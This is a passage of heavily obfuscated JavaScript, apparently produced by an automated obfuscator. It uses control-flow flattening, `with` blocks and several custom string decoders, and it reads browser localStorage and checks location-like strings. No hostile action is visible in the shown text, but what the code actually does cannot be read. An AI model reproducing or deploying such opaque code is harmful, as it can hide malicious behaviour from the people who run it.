Xndp0o.fvE3fWl.qflFWzF+-0x6:P3DjUb([Xndp0o.fvE3fWl.qflFWzF,Xndp0o.fvE3fWl.BvXmNr8]=[0x29,-0xd0],Xndp0o.RhJener=Xndp0o.T7K8Sw,jZEP1Z+=-0xb1,EFITBT+=0x80);break;case-0xe9:default:P3DjUb([Xndp0o.fvE3fWl.qflFWzF,Xndp0o.fvE3fWl.BvXmNr8]=[0x82,-0x7d],Xndp0o.RhJener=Xndp0o.pDF0bUm,EFITBT+=0x80);break;case jZEP1Z!=0x37&&jZEP1Z!=-0x7a&&jZEP1Z-0x6f:case-0x54:return qu6Q1B7.YeZEKp=!0x0,bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+-0x5d]]]}},qu6Q1B7.YeZEKp=void 0x0,qu6Q1B7.OErRuI=(Mvh0ye+0x48,qu6Q1B7.l2GasV)(Mvh0ye+0x99,-0x30).next().value);if(qu6Q1B7.YeZEKp){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.qu6Q1B7,Mvh0ye+=-0x113,jZEP1Z+=0x115);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.qu6Q1B7,Mvh0ye+=-0x7c,jZEP1Z+=0x115,EFITBT+=-0x87);break}case 0xd0:case-0xdc:Xndp0o.LpT_hNM.r5QAhN=iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[0x142]]((0x1,P0n6eow)(yNujLbd[0x14a]));if(r5QAhN){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,jZEP1Z+=0x19d);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x194,jZEP1Z+=0x17,EFITBT+=-0xdd);break}case 0x2a:case-0xe9:case Xndp0o.LpT_hNM.V7qkgh+0x78:Xndp0o.uFpe2G.oulcqei=(0x1,NmvqN3)(0x3a,-0x4c,0x19,0x58).next().value;if(kEUPQwn){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.uFpe2G,Mvh0ye+=-0x8d,EFITBT+=0x185);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.uFpe2G,Mvh0ye+=0xef,EFITBT+=-0x32);break}case Xndp0o.LpT_hNM.XGPJqr3+-0xd0:case 0x4f:P3DjUb([[],Xndp0o.LpT_hNM.euXdfZk]=gTJboa3,Xndp0o.LpT_hNM.KSJRNSJ=iU6F0f(CSTAi1(yNujLbd[0x119])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x11a])+(0x1,P0n6eow)(yNujLbd[0x11b])+yNujLbd[0xc6]](euXdfZk[(0x1,P0n6eow)(yNujLbd[0x11c])]),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,jZEP1Z+=-0x145,EFITBT+=0xd8);break;case 0xad:case Xndp0o.LpT_hNM.V7qkgh+0xf3:P3DjUb([Xndp0o.LpT_hNM.r7vyXW,Xndp0o.LpT_hNM.XGPJqr3,Xndp0o.LpT_hNM.V7qkgh]=[0x5,-0x41,-0x2c],dFYffqc[yNujLbd[0xe]].push((dFYffqc[yNujLbd[0x23]]|dFYffqc[yNujLbd[0x1c]]<<dFYffqc[-yNujLbd[0x3a]])&yNujLbd[0x1b]),Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=-0x68,jZEP1Z+=0xb2,EFITBT+=-0x11b);break;case 0x26:return OErRuI;case 0xb5:case-0xaf:P3DjUb(dFYffqc[yNujLbd[0x23]]=yNujLbd[0x2],dFYffqc[-yNujLbd[0x3a]]=yNujLbd[0x2],Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=-0xb6,jZEP1Z+=-0x3f,EFITBT+=-0x6d);break}}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=RIQIFaX(0xa9,0x1,-0x1a2).next().value);if(I09MNUE){return Mvh0ye}},[CSTAi1(yNujLbd[0x16a])]:function(...RIQIFaX){eJ8N_0x(I09MNUE);function I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0066\\u0041\\u0049\\u004c\\u0070\\u004d\\u0072\\u0042\\u0058\\u0048\\u0051\\u0071\\u006a\\u0054\\u0065\\u0062\\u006e\\u0063\\u0046\\u0055\\u0064\\u004f\\u0057\\u0043\\u0045\\u0061\\u0067\\u0068\\u006f\\u0044\\u004b\\u0074\\u0056\\u0059\\u0047\\u0053\\u005a\\u0050\\u0077\\u0078\\u0032\\u0037\\u002b\\u007d\\u005f\\u0036\\u003e\\u004e\\u003b\\u0073\\u004a\\u002e\\u0029\\u0052\\u003a\\u006c\\u006b\\u005b\\u0076\\u0069\\u0039\\u0034\\u003c\\u0025\\u0021\\u0033\\u0026\\u005d\\u0075\\u007a\\u0060\\u0040\\u005e\\u0038\\u007b\\u003d\\u0028\\u002f\\u007e\\u0022\\u0031\\u007c\\u0030\\u0079\\u002a\\u0024\\u002c\\u0035\\u0023\\u006d\\u003f\",RIQIFaX[yNujLbd[0x5]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x14]]=RIQIFaX[yNujLbd[0x5]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x19]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function Mvh0ye(RIQIFaX){if(typeof bPdvXEy[RIQIFaX]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX]=I09MNUE(yfQi8q[RIQIFaX])}return bPdvXEy[RIQIFaX]}P3DjUb([[RIQIFaX[yNujLbd[0x14]]],RIQIFaX[yNujLbd[0x29]]]=gTJboa3,RIQIFaX[yNujLbd[0x14]][Mvh0ye(yNujLbd[0x16b])][Mvh0ye(yNujLbd[0x16c])]=RIQIFaX[yNujLbd[0x14]][Mvh0ye(yNujLbd[0x16b])][Mvh0ye(yNujLbd[0x16c])][Mvh0ye(yNujLbd[0x16d])](new(iU6F0f(Mvh0ye(yNujLbd[0x16e])))(yNujLbd[0x178],yNujLbd[0x33]),\"\")[Mvh0ye(yNujLbd[0x16f])](yNujLbd[0x2],yNujLbd[0xe]))},[CSTAi1(yNujLbd[0x170])]:function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(I09MNUE,Mvh0ye,EFITBT,Xndp0o={MZUeSsz:{}},U1Mvu3z){while(I09MNUE+Mvh0ye+EFITBT!==0x33)with(Xndp0o.NzbWptJ||Xndp0o)switch(I09MNUE+Mvh0ye+EFITBT){case 0x7b:P3DjUb([Xndp0o.MZUeSsz.tBKwVd,Xndp0o.MZUeSsz.veD72I6,Xndp0o.MZUeSsz.UTskXH3]=[0x79,0xb3,0xf3],MZUeSsz.uvDALuh=function(...I09MNUE){return jZEP1Z(0xbf,-0xdd,-0x7a,{MZUeSsz:Xndp0o.MZUeSsz,antqkuO:{}},I09MNUE).next().value},MZUeSsz.B4xbtWs=function(...I09MNUE){return jZEP1Z(-0x4d,0x5c,0x50,{MZUeSsz:Xndp0o.MZUeSsz,dol3DF7:{}},I09MNUE).next().value},eJ8N_0x(MZUeSsz.uvDALuh),eJ8N_0x(MZUeSsz.B4xbtWs),Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,I09MNUE+=0x62,Mvh0ye+=-0x209,EFITBT+=0xb1);break;case Mvh0ye- -0x51:P3DjUb(Xndp0o.NzbWptJ=Xndp0o.wT6qTW,I09MNUE+=0xe8,Mvh0ye+=-0x75,EFITBT+=0x3c);break;case 0x22:return s1cOuT(SK4ZRx[yNujLbd[0x29]]);case Mvh0ye- -0x3:P3DjUb([...dol3DF7.SK4ZRx]=U1Mvu3z,dol3DF7.SK4ZRx[yNujLbd[Mvh0ye+-0x5c]]=yNujLbd[0x4],dol3DF7.SK4ZRx[yNujLbd[Mvh0ye+-0x59]]=\"\\x50\\x3a\\x4f\\x6e\\x75\\x2f\\x40\\x76\\x42\\x34\\x46\\x32\\x35\\x54\\x36\\x69\\x29\\x7b\\x2c\\x70\\x74\\x56\\x3f\\x55\\x51\\x5b\\x31\\x59\\x47\\x3d\\x2e\\x23\\x66\\x48\\x49\\x30\\x64\\x3e\\x61\\x24\\x7a\\x6b\\x68\\x45\\x41\\x22\\x73\\x62\\x44\\x79\\x28\\x6a\\x7e\\x2b\\x6d\\x57\\x38\\x60\\x25\\x4b\\x4d\\x6c\\x65\\x4a\\x5d\\x43\\x4c\\x7d\\x58\\x5a\\x21\\x39\\x53\\x72\\x5f\\x6f\\x67\\x4e\\x63\\x33\\x52\\x3c\\x78\\x2a\\x5e\\x77\\x26\\x37\\x3b\\x7c\\x71\",dol3DF7.SK4ZRx[yNujLbd[Mvh0ye+0x115]]=\"\"+(dol3DF7.SK4ZRx[yNujLbd[I09MNUE+0x4f]]||\"\"),Xndp0o.NzbWptJ=Xndp0o.dol3DF7,Mvh0ye+=-0x139,EFITBT+=0x51);break;case 0x32:case 0x1d:case 0x9e:P3DjUb(Xndp0o.KAesRa={},Xndp0o.KAesRa.oixX0hF=function(...I09MNUE){return jZEP1Z(-0x114,-0x6e,0xca,{KAesRa:Xndp0o.KAesRa,MZUeSsz:Xndp0o.MZUeSsz,wT6qTW:{}},I09MNUE).next().value},Xndp0o.KAesRa.v1YchB=function(...I09MNUE){return jZEP1Z(-0x71,0xab,-0xf3,{KAesRa:Xndp0o.KAesRa,MZUeSsz:Xndp0o.MZUeSsz,hzMIHd:{}},I09MNUE).next().value},eJ8N_0x(Xndp0o.KAesRa.v1YchB),Xndp0o.NzbWptJ=Xndp0o.KAesRa,I09MNUE+=-0x1c4,Mvh0ye+=-0x9,EFITBT+=0x7c);break;case Mvh0ye- -0x15d:P3DjUb(SK4ZRx[yNujLbd[Mvh0ye+0x106]].push((SK4ZRx[yNujLbd[0x23]]|SK4ZRx[yNujLbd[I09MNUE+-0x5e]]<<SK4ZRx[yNujLbd[I09MNUE+-0xd]])&yNujLbd[0x1b]),Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0x45,EFITBT+=-0xa3);break;case Xndp0o.MZUeSsz.veD72I6+-0x157:P3DjUb(XNaIBW[yNujLbd[0xe]].push((XNaIBW[yNujLbd[0x18]]|XNaIBW[yNujLbd[0x1c]]<<XNaIBW[yNujLbd[0x19]])&yNujLbd[0x1b]),Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=0xd4,Mvh0ye+=-0x45);break;default:case-0x7d:case I09MNUE- -0x13:return bPdvXEy[WFSf76a]=(0x1,Xndp0o.KAesRa.v1YchB)(yfQi8q[WFSf76a]);case Xndp0o.MZUeSsz.veD72I6+-0xfd:case-0xb1:P3DjUb(RIQIFaX[yNujLbd[Mvh0ye+-0xbb]][(0x1,oixX0hF)(yNujLbd[0x174])][(0x1,oixX0hF)(yNujLbd[0x175])]+=\"\\u002f\",Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,Mvh0ye+=0x32);break;case Xndp0o.MZUeSsz.UTskXH3+-0x16e:case 0x75:case 0x3:[[RIQIFaX[yNujLbd[0x3]]],RIQIFaX[-yNujLbd[0xcd]]]=gTJboa3;if(RIQIFaX[yNujLbd[0x3]][CSTAi1(yNujLbd[0x172])]>=\"\\x30\"&&RIQIFaX[yNujLbd[0x3]][(0x1,uvDALuh)(yNujLbd[0x173])]<=\"\\x39\"){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,I09MNUE+=0x83,Mvh0ye+=0x148,EFITBT+=-0xb2);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,I09MNUE+=-0x141,Mvh0ye+=0x11c,EFITBT+=0xc0);break}case Mvh0ye-0x199:XNaIBW[yNujLbd[0x1c]]=-yNujLbd[0x4];for(XNaIBW[yNujLbd[0x13]]=yNujLbd[0x2];XNaIBW[yNujLbd[0x13]]<XNaIBW[yNujLbd[0x4c]];XNaIBW[yNujLbd[0x13]]++){XNaIBW[yNujLbd[Mvh0ye+-0xb1]]=XNaIBW[yNujLbd[Mvh0ye+-0xc3]].indexOf(XNaIBW[yNujLbd[0x5]][XNaIBW[yNujLbd[0x13]]]);if(XNaIBW[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(XNaIBW[yNujLbd[I09MNUE+-0xbb]]<yNujLbd[0x2]){XNaIBW[yNujLbd[0x1c]]=XNaIBW[yNujLbd[0x16]]}else{P3DjUb(XNaIBW[yNujLbd[0x1c]]+=XNaIBW[yNujLbd[0x16]]*yNujLbd[0x21],XNaIBW[yNujLbd[0x18]]|=XNaIBW[yNujLbd[I09MNUE+-0xbb]]<<XNaIBW[yNujLbd[I09MNUE+-0xbe]],XNaIBW[yNujLbd[0x19]]+=(XNaIBW[yNujLbd[I09MNUE+-0xbb]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(XNaIBW[yNujLbd[0xe]].push(XNaIBW[yNujLbd[0x18]]&yNujLbd[Mvh0ye+-0xac]),XNaIBW[yNujLbd[0x18]]>>=yNujLbd[0xc],XNaIBW[yNujLbd[0x19]]-=yNujLbd[I09MNUE+-0xcb])}while(XNaIBW[yNujLbd[Mvh0ye+-0xae]]>yNujLbd[0x1c]);XNaIBW[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(XNaIBW[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=-0x68,EFITBT+=0x96);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=0x6c,Mvh0ye+=-0x45,EFITBT+=0x96);break}case Mvh0ye-0x5f:P3DjUb(Xndp0o.NzbWptJ=Xndp0o.qsmTyCf,I09MNUE+=0x13);break;case I09MNUE!=0xba&&EFITBT- -0x12:P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,Mvh0ye+=-0x71,EFITBT+=0xa9);break;case 0x57:return bPdvXEy[jzLQsv[yNujLbd[0x2]]];case EFITBT!=0x40&&EFITBT-0x1e:case 0x5e:case 0xa6:P3DjUb([...antqkuO.jzLQsv]=U1Mvu3z,antqkuO.jzLQsv[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[antqkuO.jzLQsv[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.antqkuO,I09MNUE+=0x4d,EFITBT+=0x10b);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.antqkuO,I09MNUE+=-0x5c,Mvh0ye+=0x40,EFITBT+=0x10b);break}case I09MNUE-0x4c:return bPdvXEy[jzLQsv[yNujLbd[0x2]]]=(0x1,Xndp0o.MZUeSsz.B4xbtWs)(yfQi8q[jzLQsv[yNujLbd[0x2]]]);case-0xae:case EFITBT- -0x3a:P3DjUb([...hzMIHd.XNaIBW]=U1Mvu3z,hzMIHd.XNaIBW[yNujLbd[I09MNUE+0x71]]=yNujLbd[0x4],hzMIHd.XNaIBW[yNujLbd[0x4]]=\"\\x42\\x59\\x58\\x3c\\x3a\\x79\\x35\\x25\\x26\\x53\\x3d\\x40\\x75\\x43\\x71\\x70\\x68\\x23\\x69\\x60\\x5d\\x22\\x6c\\x61\\x62\\x4f\\x2c\\x7a\\x2a\\x6e\\x5b\\x3b\\x5a\\x49\\x33\\x50\\x47\\x72\\x76\\x41\\x64\\x4c\\x74\\x77\\x6f\\x6b\\x7c\\x6a\\x66\\x2b\\x44\\x24\\x2f\\x54\\x6d\\x37\\x5e\\x39\\x7b\\x63\\x4b\\x78\\x3e\\x56\\x45\\x46\\x38\\x48\\x3f\\x67\\x4a\\x36\\x65\\x4e\\x28\\x73\\x5f\\x2e\\x4d\\x31\\x32\\x52\\x7e\\x57\\x55\\x34\\x29\\x30\\x7d\\x51\\x21\",hzMIHd.XNaIBW[yNujLbd[0x5]]=\"\"+(hzMIHd.XNaIBW[yNujLbd[0x2]]||\"\"),hzMIHd.XNaIBW[yNujLbd[0x4c]]=hzMIHd.XNaIBW[yNujLbd[0x5]].length,hzMIHd.XNaIBW[yNujLbd[0xe]]=[],hzMIHd.XNaIBW[yNujLbd[0x18]]=yNujLbd[0x2],hzMIHd.XNaIBW[yNujLbd[0x19]]=yNujLbd[0x2],Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=0x148,Mvh0ye+=0x1c,EFITBT+=-0x17d);break;case 0x67:case 0x6c:case-0xb8:[wT6qTW.WFSf76a]=U1Mvu3z;if(typeof bPdvXEy[wT6qTW.WFSf76a]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.wT6qTW,I09MNUE+=0x1ce,Mvh0ye+=-0x3a,EFITBT+=-0xf);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.wT6qTW,I09MNUE+=0x91,Mvh0ye+=0x11f,EFITBT+=-0x1d3);break}case Xndp0o.MZUeSsz.veD72I6+-0x13c:P3DjUb(SK4ZRx[-yNujLbd[0xd9]]=SK4ZRx[yNujLbd[Mvh0ye+0x24e]].length,SK4ZRx[yNujLbd[Mvh0ye+0x106]]=[],Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0x48,EFITBT+=0x42);break;case Xndp0o.MZUeSsz.UTskXH3+-0xf2:P3DjUb(SK4ZRx[yNujLbd[0x23]]=yNujLbd[0x2],SK4ZRx[yNujLbd[Mvh0ye+0x14a]]=yNujLbd[Mvh0ye+0xdf],SK4ZRx[yNujLbd[I09MNUE+0x21]]=-yNujLbd[Mvh0ye+0xe1]);for(SK4ZRx[-yNujLbd[I09MNUE+0x89]]=yNujLbd[Mvh0ye+0xdf];SK4ZRx[-yNujLbd[0x84]]<SK4ZRx[-yNujLbd[0xd9]];SK4ZRx[-yNujLbd[0x84]]++){SK4ZRx[yNujLbd[0x8c]]=SK4ZRx[yNujLbd[Mvh0ye+0xe0]].indexOf(SK4ZRx[yNujLbd[0x171]][SK4ZRx[-yNujLbd[0x84]]]);if(SK4ZRx[yNujLbd[Mvh0ye+0x169]]===-yNujLbd[0x4])continue;if(SK4ZRx[yNujLbd[0x1c]]<yNujLbd[I09MNUE+0x7]){SK4ZRx[yNujLbd[I09MNUE+0x21]]=SK4ZRx[yNujLbd[Mvh0ye+0x169]]}else{P3DjUb(SK4ZRx[yNujLbd[0x1c]]+=SK4ZRx[yNujLbd[0x8c]]*yNujLbd[I09MNUE+0x26],SK4ZRx[yNujLbd[0x23]]|=SK4ZRx[yNujLbd[0x1c]]<<SK4ZRx[yNujLbd[0x6d]],SK4ZRx[yNujLbd[I09MNUE+0x72]]+=(SK4ZRx[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[I09MNUE+0x25]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(SK4ZRx[yNujLbd[0x29]].push(SK4ZRx[yNujLbd[Mvh0ye+0x100]]&yNujLbd[0x1b]),SK4ZRx[yNujLbd[0x23]]>>=yNujLbd[I09MNUE+0x11],SK4ZRx[yNujLbd[I09MNUE+0x72]]-=yNujLbd[0xc])}while(SK4ZRx[yNujLbd[Mvh0ye+0x14a]]>yNujLbd[I09MNUE+0x21]);SK4ZRx[yNujLbd[Mvh0ye+0xf9]]=-yNujLbd[0x4]}}if(SK4ZRx[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0x7f);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0xc4,EFITBT+=-0xa3);break}case-0x15:return s1cOuT(XNaIBW[yNujLbd[0xe]]);case I09MNUE- -0x1f:[Xndp0o.MZUeSsz.tBKwVd,Xndp0o.MZUeSsz.veD72I6,Xndp0o.MZUeSsz.UTskXH3]=[-0x99,0x2a,0xc9];return bPdvXEy[jzLQsv[yNujLbd[0x2]]];case Xndp0o.MZUeSsz.veD72I6+-0x18e:case-0xc0:case-0x65:return bPdvXEy[WFSf76a];case I09MNUE- -0x2b:case 0x1b:Xndp0o.KAesRa.NmjxKWr=RIQIFaX[yNujLbd[0x3]][(0x1,oixX0hF)(yNujLbd[0x174])][(0x1,oixX0hF)(yNujLbd[0x175])][(0x1,oixX0hF)(yNujLbd[0x176])](new(iU6F0f((0x1,oixX0hF)(yNujLbd[0x177])))(yNujLbd[0x178],yNujLbd[I09MNUE+0x111]),\"\");if(NmjxKWr[(0x1,oixX0hF)(yNujLbd[0x179])]===yNujLbd[I09MNUE+0xdf]&&RIQIFaX[yNujLbd[0x3]][(0x1,oixX0hF)(yNujLbd[I09MNUE+0x258])]!==(0x1,oixX0hF)(yNujLbd[0x17b])){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.KAesRa,Mvh0ye+=0x1c,EFITBT+=0x4d);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,Mvh0ye+=0x4e,EFITBT+=0x4d);break}}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(0x1,0x16c,-0xf2).next().value);if(I09MNUE){return Mvh0ye}},[CSTAi1(yNujLbd[0x17c])]:function(...RIQIFaX){P3DjUb(eJ8N_0x(Mvh0ye),eJ8N_0x(I09MNUE));function I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x4]]=\"\\x34\\x5b\\x5d\\x39\\x31\\x37\\x2a\\x5f\\x2e\\x2f\\x47\\x24\\x36\\x55\\x48\\x46\\x60\\x59\\x62\\x4d\\x63\\x70\\x5a\\x75\\x76\\x4a\\x7a\\x54\\x4b\\x4c\\x7e\\x29\\x2b\\x3d\\x32\\x4e\\x68\\x56\\x49\\x78\\x40\\x6f\\x6b\\x23\\x6a\\x3b\\x7d\\x3e\\x79\\x30\\x45\\x3f\\x28\\x22\\x33\\x25\\x26\\x3c\\x7b\\x50\\x41\\x72\\x42\\x57\\x51\\x58\\x6e\\x71\\x77\\x21\\x52\\x38\\x2c\\x6d\\x69\\x35\\x67\\x43\\x53\\x3a\\x74\\x4f\\x7c\\x5e\\x6c\\x61\\x64\\x73\\x44\\x65\\x66\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[0xd6]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x17d]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xb9]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[-yNujLbd[0xd6]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0xb9]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0xb9]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[yNujLbd[0xb9]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0xb9]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0xb9]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x17d]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0xb9]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0xb9]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x17d]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0xb9]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x17d]])}function Mvh0ye(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}[[],RIQIFaX[yNujLbd[0x3]]]=gTJboa3;return iU6F0f(Mvh0ye(yNujLbd[0x17e])+yNujLbd[0xf1])[Mvh0ye(yNujLbd[0x17f])][Mvh0ye(yNujLbd[0x180])+\"\\x65\\x73\"](RIQIFaX[yNujLbd[0x3]][Mvh0ye(yNujLbd[0x181])])&&iU6F0f(Mvh0ye(yNujLbd[0x182])+yNujLbd[0xda])[Mvh0ye(yNujLbd[0x183])+yNujLbd[0xd8]](Mvh0ye(yNujLbd[0x184])+Mvh0ye(yNujLbd[0x185])+Mvh0ye(yNujLbd[0x186]))!==yNujLbd[0x77]}});if(I09MNUE===CSTAi1(yNujLbd[0x187])+CSTAi1(yNujLbd[0x188])){gTJboa3=[]}if(I09MNUE===CSTAi1(yNujLbd[0x189])+CSTAi1(yNujLbd[0x18a])){function e1lP8l(){var I09MNUE,Mvh0ye;function*EFITBT(Mvh0ye,CSTAi1,Xndp0o,e1lP8l,VflKFSO={S7cLEU9:{}},XDcX54a){while(Mvh0ye+CSTAi1+Xndp0o+e1lP8l!==0xc)with(VflKFSO.Bd2EEU||VflKFSO)switch(Mvh0ye+CSTAi1+Xndp0o+e1lP8l){case 0x6e:case Xndp0o-0x8:case-0x8:return IfCWKR;case Mvh0ye-0x7a:g_zKdE[-yNujLbd[0x27]]=iU6F0f((0x1,VflKFSO.S7cLEU9.XS8T9w)(yNujLbd[0x195])).localStorage.getItem(g_zKdE[yNujLbd[0x2]]);try{P3DjUb(eJ8N_0x(E0zGiJS),eJ8N_0x(zVbzmg));function zVbzmg(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\u0062\\u0031\\u0047\\u0056\\u006b\\u006c\\u0041\\u002b\\u0059\\u0053\\u002e\\u0036\\u006e\\u0042\\u005e\\u0043\\u0067\\u0072\\u0032\\u0055\\u0061\\u0026\\u0034\\u002c\\u0070\\u0044\\u003c\\u004b\\u0066\\u0078\\u007b\\u0038\\u0037\\u006a\\u004e\\u002f\\u0051\\u002a\\u0077\\u0022\\u0064\\u0060\\u0025\\u0021\\u0050\\u006d\\u0030\\u007e\\u005a\\u0024\\u003d\\u0058\\u007a\\u003b\\u0035\\u0063\\u0048\\u0045\\u0028\\u005f\\u003f\\u0046\\u004c\\u003e\\u0057\\u0073\\u005d\\u0040\\u005b\\u0076\\u004f\\u0029\\u003a\\u0068\\u0052\\u0033\\u0039\\u0049\\u004a\\u0071\\u004d\\u0054\\u0023\\u007c\\u007d\\u0069\\u0074\\u0065\\u0075\\u006f\\u0079\",Mvh0ye[yNujLbd[0x5]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[yNujLbd[